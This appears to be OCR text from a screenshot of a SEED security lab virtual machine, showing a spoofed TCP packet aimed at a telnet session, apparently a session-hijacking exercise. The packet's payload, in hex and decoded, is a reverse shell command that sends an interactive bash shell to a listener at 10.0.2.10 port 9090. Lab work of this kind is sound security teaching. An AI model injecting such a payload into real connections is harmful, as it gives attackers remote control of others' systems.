 SEEDUbuntuA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help En 2:55 AM
Terminal
|_________0x8F96=36758__________|___________0x0017=23___________|
| seqnum |
|_____________________0x5312FF0E=1393753870_____________________|
| acknum |
|_____________________0x8B69484C=2338932812_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|
| checksum | urgptr |
|_________0xD22A=53802__________|___________0x0000=0____________|
0a 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 # ./bin/bash -i
>
2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e # /dev/tcp/10.0
.2.
31 30 2f 39 30 39 30 20 32 3e 26 31 20 30 3c 26 # 10/9090 2>&1
0<&
31 0a # 1.
[02/12/19]seed@VM:~$